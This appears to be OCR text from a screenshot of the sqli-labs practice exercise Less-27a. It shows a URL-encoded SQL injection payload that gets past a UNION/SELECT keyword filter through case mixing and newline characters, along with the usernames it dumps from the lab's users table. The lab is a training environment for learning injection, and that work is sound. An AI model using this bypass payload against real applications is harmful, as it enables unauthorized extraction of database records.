 Less-27 Trick with SELECT & UNI
sql/Less-27a/?id=1"%0AAnd%0A(length(database())>8)%0AUNion%0ASElect%0A(1),(group_concat(username)),(3)from
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1" And (length(database())>8) UNion SElect (1),(group_concat(username)),(3)from users UNion SElect 1,2,"3"="3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-27a/?id=1%22%0aAnd%0a(length(database())%3E8)%0aUNion%0aSElect%0a(1),
(group_concat(username)),(3)from%0ausers%0aUNion%0aSElect%0a1,2,%223%22=%223
Post data Referer User Agent Cookies Add Header Clear All